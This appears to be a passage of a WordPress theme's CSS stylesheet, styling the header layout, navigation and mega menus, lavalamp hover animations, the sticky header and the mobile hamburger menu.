  font-size: 12px;
  min-width: 18px;
  padding: 0;
  height: 18px;
  border-radius: 50%;
  margin-top: 0;
  margin-left: -2px;
  line-height: 18px;
  font-weight: 600;
  font-style: normal;
  z-index: 1;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  position: absolute;
  margin-top: -2px;
}

.wgl-header-row .wgl-header-row_wrapper {
  position: relative;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
}
.wgl-header-row .header_side.display_normal {
  flex: 0 auto;
}
.wgl-header-row .header_side.display_grow {
  flex: 1;
}
.wgl-header-row .header_side.display_grow .primary-nav > .menu {
  white-space: nowrap;
}
.wgl-header-row .header_side.v_align_middle {
  align-self: center;
}
.wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 50%;
}
.wgl-header-row .header_side.v_align_bottom {
  align-self: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav .lavalamp-object {
  top: auto;
  bottom: 0;
}
.wgl-header-row .header_side.v_align_bottom .primary-nav > ul > li > a {
  align-self: flex-end;
  align-items: flex-end;
}
.wgl-header-row .header_side.v_align_bottom .header_area_container > *,
.wgl-header-row .header_side.v_align_bottom .header_search-button {
  vertical-align: bottom;
}
.wgl-header-row .header_side.v_align_top {
  align-self: flex-start;
}
.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object {
  margin-top: 0 !important;
}
.wgl-header-row .header_side.v_align_top .primary-nav > ul > li > a {
  align-self: flex-start;
  align-items: flex-start;
}
.wgl-header-row .header_side.v_align_top .header_area_container > *,
.wgl-header-row .header_side.v_align_top .header_search-button {
  vertical-align: top;
}
.wgl-header-row .header_side.h_align_right {
  text-align: right;
}
.wgl-header-row .header_side.h_align_center {
  text-align: center;
}
.wgl-header-row .header_side.h_align_left {
  text-align: left;
}
.wgl-header-row .header_side.display_grow.h_align_right {
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_center {
  margin-right: auto;
  margin-left: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left {
  margin-right: auto;
}
.wgl-header-row .header_side.display_grow.h_align_left .header_area_container {
  justify-content: flex-start;
}
.wgl-header-row .header_side.display_grow.h_align_center .header_area_container {
  justify-content: center;
}
.wgl-header-row .header_side.display_grow.h_align_right .header_area_container {
  justify-content: flex-end;
}
.wgl-header-row .header_side[class^=position_left] .header_area_container > *:last-child {
  padding-right: 0;
}
.wgl-header-row .header_side[class^=position_right] .header_area_container > *:first-child {
  padding-left: 0;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li ul .sub-menu {
  left: 100%;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu {
  left: 0;
  right: auto;
}
.wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(1) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(2) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(3) > .sub-menu .sub-menu, .wgl-header-row .header_side[class^=position_left] .primary-nav > ul > li:nth-last-child(4) > .sub-menu .sub-menu {
  left: 100%;
  right: auto;
}

.wgl-header-row .header_side,
.wgl-header-row .header_render_editor,
.wgl-header-row .wrapper,
.wgl-header-row .header_area_container {
  max-width: 100%;
  box-sizing: border-box;
}

.header_area_container {
  max-height: 100%;
  height: 100%;
  display: inline-block;
}
.header_area_container > * {
  display: inline-block;
  vertical-align: middle;
}

.delimiter {
  position: relative;
  display: inline-block;
}

.large_delimiter {
  display: inline-block;
  padding-left: 30px;
  padding-right: 30px;
}
.large_delimiter:after {
  content: "";
  display: block;
  width: 1px;
  height: 50px;
  line-height: 50px;
  opacity: 0.2;
  visibility: visible;
  border: 0;
  position: absolute;
  font-size: initial;
  margin-left: 0;
  top: 0;
  background: #fff;
}

/* #Logo */
.wgl-logotype-container img {
  vertical-align: middle;
  max-height: 100%;
}
.wgl-logotype-container a {
  color: inherit;
}
.wgl-logotype-container .logo-name {
  color: inherit;
  font-size: 40px;
}

/* #Menu */
.primary-nav {
  letter-spacing: 0.02em;
  /* Lavalamp settings */
}
.primary-nav .lavalamp_animate .lavalamp-object {
  opacity: 1;
}
.primary-nav .lavalamp-object {
  opacity: 0;
  z-index: 0;
  border-radius: 50%;
}
.primary-nav > ul.lavalamp > li > a > span:before {
  display: none !important;
}
.primary-nav a {
  transition: all 0.3s;
}
.primary-nav ul:hover li:not(:hover) {
  z-index: 0;
  position: relative;
}
.primary-nav ul li {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}
.primary-nav ul li:before {
  display: none;
}
.primary-nav > ul li {
  position: relative;
  padding-left: 0;
}
.primary-nav > ul li.mega-menu {
  position: static !important;
}
.primary-nav > ul li.mega-menu > ul.mega-menu {
  left: auto;
}
.primary-nav > ul {
  height: 100%;
  padding: 0;
}
.primary-nav > ul > li {
  height: 100%;
}
.primary-nav > ul > li.current-menu-item > a > span:before, .primary-nav > ul > li.current_page_item > a > span:before, .primary-nav > ul > li.current-menu-ancestor > a > span:before, .primary-nav > ul > li.current-menu-parent > a > span:before, .primary-nav > ul > li.current_page_parent > a > span:before, .primary-nav > ul > li.current_page_ancestor > a > span:before {
  opacity: 1;
  visibility: visible;
  margin-top: 1px;
}
.primary-nav > ul > li > a {
  position: relative;
  z-index: 1;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  opacity: 1;
  color: inherit;
  padding: 0 17px;
  display: flex;
  align-items: center;
  text-transform: capitalize;
}
.primary-nav > ul > li > a > span {
  position: relative;
}
.primary-nav > ul > li > a > span:before {
  position: absolute;
  display: block;
  top: 100%;
  border-radius: 50%;
  left: 50%;
  width: 5px;
  height: 5px;
  margin-left: -2.5px;
  border: 0;
  content: "";
  opacity: 0;
  margin-top: -4px;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}
.primary-nav > ul > li:hover > a > span:before {
  opacity: 1;
  visibility: visible;
  margin-top: 1px;
}
.primary-nav > ul > li > ul:before {
  position: absolute;
  top: -15px;
  left: 0;
  right: 0;
  height: 15px;
  width: 100%;
  content: "";
}
.primary-nav ul li ul li {
  display: block;
}
.primary-nav ul li ul ul {
  top: -3px;
  left: 100%;
}
.primary-nav ul li ul,
.primary-nav ul li div.mega-menu-container {
  display: block;
  position: absolute;
  left: -12px;
  top: calc(100% + 15px);
  min-width: 270px;
  white-space: nowrap;
  padding: 0;
  opacity: 0;
  z-index: 555;
  visibility: hidden;
  text-align: left;
  transition: all 0.3s ease-in;
  border: 0;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding: 24px 0;
  border-radius: 15px;
}
.primary-nav ul li ul .menu-item {
  transition: 0s;
  line-height: inherit;
}
.primary-nav ul li ul .menu-item a {
  color: inherit;
  opacity: 1;
  display: block;
  transition: 0s;
  padding: 4px 28px 4px 36px;
}
.primary-nav > ul > li.mega-menu:after {
  display: none;
}
.primary-nav ul li ul li:hover ul {
  top: -24px;
}
.primary-nav ul li:hover > ul,
.primary-nav ul li:hover > div.mega-menu-container {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
  top: 100%;
}
.primary-nav ul li:hover > ul.mega-menu > ul.mega-menu, .primary-nav ul li:hover > ul.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > ul > ul.mega-menu,
.primary-nav ul li:hover > ul > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container.mega-menu > li > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > ul.mega-menu,
.primary-nav ul li:hover > div.mega-menu-container > li > ul.mega-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0) translateZ(0);
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span, .primary-nav ul li ul li.current-menu-item > a > span, .primary-nav ul li ul li.current_page_item > a > span {
  color: #fff;
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before, .primary-nav ul li ul li.current-menu-item > a > span:before, .primary-nav ul li ul li.current_page_item > a > span:before {
  opacity: 1;
  margin-left: -20px;
}
.primary-nav ul li ul li > a > span {
  position: relative;
  padding-left: 0;
  transition: color 0.3s;
  display: block;
}
.primary-nav ul li ul li > a > span:before {
  position: absolute;
  display: block;
  top: 50%;
  border-radius: 50%;
  margin-top: -2.5px;
  margin-left: -30px;
  left: 0%;
  width: 5px;
  height: 5px;
  border: 0;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:before, .primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:before {
  width: 8px;
  height: 2px;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:after {
  width: 2px;
  height: 8px;
  right: 18px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before, .primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:after,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before {
  width: 8px;
  height: 2px;
  right: -14px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:after,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:after {
  width: 2px;
  height: 8px;
  right: -11px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span,
.primary-nav > ul > li.mega-menu.mega-cat > a > span {
  margin-right: 14px;
}
.primary-nav ul li ul li:hover > a > span:before {
  opacity: 1;
  margin-left: -20px;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  left: auto;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  right: 0;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu {
  right: 100%;
}

.admin-bar .wgl-sticky-header {
  top: 32px;
}

/* #Mega Menu */
.primary-nav ul li.mega-menu-links > ul {
  padding: 0;
  box-sizing: border-box;
  width: 1170px;
  display: flex;
  flex-wrap: wrap;
}
.primary-nav ul li.mega-menu-links > ul > li {
  margin-top: 17px;
  float: left;
  padding: 0;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: capitalize;
  font-size: 16px !important;
  font-weight: bold !important;
  margin-left: 0;
  margin-right: 0;
}
.primary-nav ul li.mega-menu-links > ul > li:after {
  content: "";
  display: block;
  height: calc(100% - 60px);
  width: 1px;
  background: #e7e8e8;
  position: absolute;
  right: 0;
  top: 30px;
}
.primary-nav ul li.mega-menu-links > ul > li:hover ~ li {
  z-index: 0;
}
.primary-nav ul li.mega-menu-links > ul > li.hide-mega-headings > a {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: initial !important;
  background: none !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a {
  position: relative;
  padding-top: 4px;
  padding-bottom: 0;
  padding-left: 25px;
  padding-right: 25px;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span {
  padding-left: 0 !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span:before {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li > a:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li {
  width: 100%;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li {
  width: 50%;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li:nth-child(2n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li:nth-child(3n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li {
  width: 25%;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li:nth-child(4n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li {
  width: 20%;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li:nth-child(5n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  padding-top: 10px;
  padding-bottom: 10px;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul {
  left: 100% !important;
  right: auto !important;
}

/* Mega Menu Categories */
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu {
  width: 1170px;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu.sub-menu-columns-item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item {
  width: 50%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item {
  width: 25%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item {
  width: 20%;
}
.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts {
  float: left;
  width: 80%;
  padding-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type {
  width: 80%;
  margin-left: 20%;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container {
  overflow: hidden;
  width: 100%;
  padding: 0;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item {
  opacity: 0;
  transform: translateY(20px);
  transition: transform 0.6s ease, opacity 0.4s ease;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5) {
  transition-delay: 0.4s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4) {
  transition-delay: 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3) {
  transition-delay: 0.2s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2) {
  transition-delay: 0.1s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1) {
  transition-delay: 0s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item {
  opacity: 1;
  transform: translateY(0);
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu {
  /* Categories Vertical */
  position: relative;
  box-shadow: none;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical {
  width: 20%;
  padding: 0;
  background: rgba(0, 0, 0, 0.04);
  float: left;
  box-sizing: border-box;
  border-top: 0;
  margin: 0;
  padding-bottom: 1500px;
  margin-bottom: -1500px;
  border: 0;
  box-shadow: none;
  padding-top: 19px;
  min-width: initial;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item {
  transition: background 0.4s, color 0.3s, border-color 0.4s;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  padding: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item > a {
  padding: 10px 28px 10px 28px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active {
  background: #fff;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal {
  /* Categories Horizontal */
  border: 0;
  box-shadow: none;
  padding: 20px;
  background: transparent;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li {
  float: left;
  padding: 0;
  margin-right: 10px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li:last-child {
  margin-right: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a {
  color: #fff;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li > a {
  display: block;
  padding: 3px 13px;
  font-size: 14px;
  text-align: center;
  box-sizing: border-box;
  transition: background 0.3s, color 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container > .mega-cat-content.horizontal-posts {
  padding: 0 10px;
}

/* Mega menu preloader */
.mega_menu_wrapper_overlay {
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: opacity 0.2s ease;
}

.mega_menu_wrapper_preloader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 16px;
  height: 16px;
}

.preloader_type {
  width: 100%;
  height: 100%;
  position: relative;
}

.mega_menu_wrapper_preloader span {
  height: 16px;
  width: 16px;
  background-color: #999;
  animation: wgl_circle 1.4s infinite ease-in-out both;
  position: absolute;
  top: 0;
  border-radius: 100%;
}

.mega_menu_wrapper_preloader span:first-of-type {
  left: -22px;
  animation-delay: -0.32s;
}

.mega_menu_wrapper_preloader span:nth-of-type(2) {
  animation-delay: -0.16s;
}

.mega_menu_wrapper_preloader span:last-of-type {
  left: 22px;
}
@keyframes wgl_circle {
  0%, 80%, to {
    transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    opacity: 1;
  }
}
/* #Sticky Menu */
.wgl-sticky-header {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  transform: translateY(-100%);
  transition: all 0.3s ease;
  overflow: hidden;
  opacity: 0;
}
.wgl-sticky-header.sticky_active {
  opacity: 1;
  overflow: visible;
  transform: translateY(0);
}
.wgl-sticky-header.header_sticky_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}

/* #Lavalam */
.lavalamp {
  position: static;
}

.lavalamp-object {
  position: absolute;
  top: 0;
  left: 0;
  height: 3px;
}

/* Custom easing transitions */
.lavalamp .lavalamp-object {
  transition-property: transform, width, height;
}

.lavalamp .lavalamp-object.ease-in-out {
  transition-timing-function: ease-in-out;
}

.lavalamp .lavalamp-object.linear {
  transition-timing-function: linear;
}

.lavalamp .lavalamp-object.easeInQuad {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

.lavalamp .lavalamp-object.easeInCubic {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.lavalamp .lavalamp-object.easeInQuart {
  transition-timing-function: cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.lavalamp .lavalamp-object.easeInQuint {
  transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.lavalamp .lavalamp-object.easeInSine {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

.lavalamp .lavalamp-object.easeInExpo {
  transition-timing-function: cubic-bezier(0.95, 0.05, 0.795, 0.035);
}

.lavalamp .lavalamp-object.easeInCirc {
  transition-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.lavalamp .lavalamp-object.easeInBack {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

.lavalamp .lavalamp-object.easeOutQuad {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.lavalamp .lavalamp-object.easeOutCubic {
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lavalamp .lavalamp-object.easeOutQuart {
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.lavalamp .lavalamp-object.easeOutQuint {
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.lavalamp .lavalamp-object.easeOutSine {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

.lavalamp .lavalamp-object.easeOutExpo {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.lavalamp .lavalamp-object.easeOutCirc {
  transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lavalamp .lavalamp-object.easeOutBack {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.lavalamp .lavalamp-object.easeInOutQuad {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.lavalamp .lavalamp-object.easeInOutCubic {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuart {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuint {
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.lavalamp .lavalamp-object.easeInOutSine {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.lavalamp .lavalamp-object.easeInOutExpo {
  transition-timing-function: cubic-bezier(1, 0, 0, 1);
}

.lavalamp .lavalamp-object.easeInOutCirc {
  transition-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.lavalamp .lavalamp-object.easeInOutBack {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* ==================== #Mobile Navigation ==================== */
.hamburger-box {
  display: inline-block;
  position: relative;
  width: 30px;
  height: 20px;
  vertical-align: top;
}

.mobile-hamburger-toggle {
  padding: 0 0;
  display: none;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  height: 20px;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: calc(2px / -2);
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  position: absolute;
  width: 30px;
  height: 2px;
  background-color: currentColor;
  transition: transform 0.15s ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
  top: -9px;
}
.hamburger-inner::after {
  top: auto;
  bottom: -9px;
}

.hamburger-box .hamburger-inner {
  top: -1px;
  transition: background-color 0s 0.13s linear;
}
.hamburger-box .hamburger-inner::before {
  top: 9px;
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger-box .hamburger-inner::after {
  top: 18px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.mobile-hamburger-toggle.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent;
}
.mobile-hamburger-toggle.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 9px, 0) rotate(45deg);
}
.mobile-hamburger-toggle.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 9px, 0) rotate(-45deg);
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.mega-menu.mega-cat > a:after,
.mobile_nav_wrapper .primary-nav > ul > li > a > span.button_switcher:after,
.mobile_nav_wrapper .primary-nav ul li ul li > a:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li a {
  position: relative;
  text-transform: capitalize;
}

.primary-nav ul li ul .menu-item.back {
  margin-left: -21px;
}
.primary-nav ul li ul .menu-item.back a {
  display: inline-block !important;
  color: inherit !important;
}
.primary-nav ul li ul .menu-item.back:before {
  content: "\f30a";
  display: inline-block;
  position: static;
  width: auto;
  height: auto;
  padding-right: 5px;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  font-weight: 600;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: color 0.4s;
  color: inherit !important;
}

.mobile_nav_wrapper .primary-nav ul li ul {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 0 30px 0 30px;
  color: inherit;
  opacity: 1;
  background-color: transparent;
  visibility: visible;
  transition: all 0ms;
}

.wgl-menu_outer {
  position: fixed;
  z-index: -10;
  width: 100%;
  height: 0%;
  opacity: 0;
  background-color: #222328;
  overflow-y: auto;
  overflow-x: hidden;
  transition: opacity 0.2s;
}

/* Mobile Switcher */
body.mobile_switch_on .wgl-mobile-header {
  position: fixed;
  width: 100%;
}
body.mobile_switch_on .wgl-menu_outer {
  z-index: 999;
  opacity: 1;
}

.mobile_nav_wrapper .primary-nav {
  padding-top: 30px;
}

.mobile_nav_wrapper .primary-nav > ul {
  min-height: 508px;
}

.mobile_nav_wrapper .primary-nav > ul.mobile_switch_on {
  position: relative;
  left: 0;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 30px 30px 30px;
  text-align: left;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li {
  display: block;
  float: none;
  height: auto;
  padding: 0;
  /* Mobile Mega Menu Column */
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu {
  display: block;
  min-height: inherit !important;
  padding-right: 30px !important;
  padding-left: 30px !important;
  max-width: none !important;
  background-image: none !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li {
  width: 100%;
  margin-top: 0;
  font-weight: inherit !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li.hide-mega-headings a {
  display: block;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul.show_sub_menu {
  visibility: visible;
  opacity: 1;
}
